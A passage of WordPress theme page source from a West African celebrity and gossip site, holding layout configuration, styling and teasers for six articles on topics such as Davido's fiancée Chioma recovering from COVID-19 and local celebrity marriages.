text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "2";
block_tdi_29.block_type = "tdb_loop";
block_tdi_29.post_count = "6";
block_tdi_29.found_posts = "6";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "1";
tdBlocksArray.push(block_tdi_29);
</script><div  id=tdi_29 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/davidos-fiancee-and-babymama-chioma-is-now-tested-negative-for-corona-virus-twice/" rel="bookmark" class="td-image-wrap " title="Davido&#8217;s fiancee and babymama Chioma is now tested negative for Corona virus twice" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://irepsalone.com/wp-content/uploads/2020/04/davido-and-chioma-corona-virus-negative-1-1-696x418.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/celebrities/" class="td-post-category">CELEBRITIES</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/davidos-fiancee-and-babymama-chioma-is-now-tested-negative-for-corona-virus-twice/" rel="bookmark" title="Davido&#8217;s fiancee and babymama Chioma is now tested negative for Corona virus twice">Davido&#8217;s fiancee and babymama Chioma is now tested negative for Corona virus twice</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T14:47:56+01:00" >20th April 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Davido&#039;s fiancee and babymama Chioma is now tested negative for Corona virus twice and she is fully recovered from the virus

Chioma is now tested negative of the virus after previously tested positive in March 2020 which was announced by...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/why-laj-pulled-out-from-the-21-artists-21-stand-show/" rel="bookmark" class="td-image-wrap " title="Why LAJ pulled out from the 21 Artists 21 stand show" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://irepsalone.com/wp-content/uploads/2019/11/FB_IMG_1573946209278-696x696.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/celebrities/" class="td-post-category">CELEBRITIES</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/why-laj-pulled-out-from-the-21-artists-21-stand-show/" rel="bookmark" title="Why LAJ pulled out from the 21 Artists 21 stand show">Why LAJ pulled out from the 21 Artists 21 stand show</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-16T23:14:46+00:00" >16th November 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Why LAJ pulled out from the 21 Artists 21 stand show

Sierra Leone&#039;s most lovable artist King Boss La has on his WhatsApp status and Facebook page informed his fans and followers not to attend the 21 Artistes 21 Stand...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/krio-borbor-response-to-negative-comments-on-his-viral-bbc-news-africa-video/" rel="bookmark" class="td-image-wrap " title="Krio Borbor response to negative comments on his viral BBC News Africa video" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://irepsalone.com/wp-content/uploads/2019/02/krio-borbor-1-696x418.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/community/" class="td-post-category">COMMUNITY</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/krio-borbor-response-to-negative-comments-on-his-viral-bbc-news-africa-video/" rel="bookmark" title="Krio Borbor response to negative comments on his viral BBC News Africa video">Krio Borbor response to negative comments on his viral BBC News Africa video</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T13:01:11+00:00" >1st February 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Krio Borbor response to negative comments on his viral BBC News Africa video

I&#039;ve never experienced so much negativity as I did today watching all the comments come in on the BBC News Africa video.
&#x200d;&#x200d;&#x200d;&#x200d;&#x200d;&#x200d; &#x200d;&#x200d;
I felt a mix of...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/ghanaian-actor-john-dumelo-marries-his-long-time-girlfriend-mawunya/" rel="bookmark" class="td-image-wrap " title="Ghanaian actor, John Dumelo marries his long-time girlfriend Mawunya" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://irepsalone.com/wp-content/uploads/2017/02/matto11-1.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/celebrities/" class="td-post-category">CELEBRITIES</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/ghanaian-actor-john-dumelo-marries-his-long-time-girlfriend-mawunya/" rel="bookmark" title="Ghanaian actor, John Dumelo marries his long-time girlfriend Mawunya">Ghanaian actor, John Dumelo marries his long-time girlfriend Mawunya</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-13T10:56:54+01:00" >13th May 2018</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Congratulations to Ghanaian actor, John Dumelo and wife on their traditional wedding yesterday (12th May 2018). Check out the beautiful photos as he marries his long-time secret girlfriend Mawunya. The wedding Happened somewhere around Spintex in Accra, Ghana.

The funny part...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-musician-blazer-blaze-joeblaze-got-married-older-white-woman/" rel="bookmark" class="td-image-wrap " title="Sierra Leone musician Blazer Blaze Joeblaze got married to an older white woman" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://irepsalone.com/wp-content/uploads/2017/04/nea-awards-pic-34.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/gossip-and-gist/" class="td-post-category">GOSSIP AND GIST</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-musician-blazer-blaze-joeblaze-got-married-older-white-woman/" rel="bookmark" title="Sierra Leone musician Blazer Blaze Joeblaze got married to an older white woman">Sierra Leone musician Blazer Blaze Joeblaze got married to an older white woman</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-26T21:34:03+01:00" >26th August 2017</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sierra Leone musician Blazer Blaze Joeblaze got married to an older white woman, as some will say &quot;what visa has put together let no embassy puts asunder&quot;, Some will say love, money or for passport - which one? According...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irepsalone.com/young-african-men-marrying-old-white-women-name-greener-pastures/" rel="bookmark" class="td-image-wrap " title="Young African boys marrying older white women all in the name of better life" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://irepsalone.com/wp-content/uploads/2020/03/wp-1583194627444-696x696.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irepsalone.com/category/lifestyle-and-relationships/" class="td-post-category">LIFESTYLE AND RELATIONSHIPS</a>
                    <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/young-african-men-marrying-old-white-women-name-greener-pastures/" rel="bookmark" title="Young African boys marrying older white women all in the name of better life">Young African boys marrying older white women all in the name of better life</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-26T20:34:48+01:00" >26th August 2017</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">It has become a thing of a trend lately where young African boys get married to older white women all in the name of money, surviving, coming to America and Europe countries including UK or better life. However in...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_31{
width:340px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
width:230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_32 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_32{
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32.td-a-rec{
					text-align: center;
				}.tdi_32 .td-element-style{
					z-index: -1;
				}.tdi_32 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_32 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://irepsalone.com/wp-content/uploads/2020/03/corhaz2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_title tdi_33 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_33" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_33 .td-block-title a,
				body .tdi_33 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_33 .td-block-title a,
				body .tdi_33 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_33 .td-block-title a,
				body .tdi_33 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_33 .td-block-title a,
				body .tdi_33 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div></div><div class="td_block_wrap td_flex_block_5 tdi_34 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_34 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_34 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_34 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_34 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_34 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-date,
				.tdi_34 .td-post-author-name span{
					display: inline-block;
				}.tdi_34 .entry-review-stars{
					display: inline-block;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_34 .td-post-category:hover{
					color: #000000;
				}.tdi_34 .td-post-author-name a{
					color: #666666;
				}.tdi_34 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name a,
				.tdi_34 .td-editor-date .entry-date,
				.tdi_34 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_34 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_34 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -18px;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_34 .td-excerpt{
					display: none;
				}.tdi_34 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -18px;
				}.tdi_34 .td-excerpt{
					display: none;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_34 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7752","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_flex_block_5";
block_tdi_34.post_count = "1";
block_tdi_34.found_posts = "531";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "531";
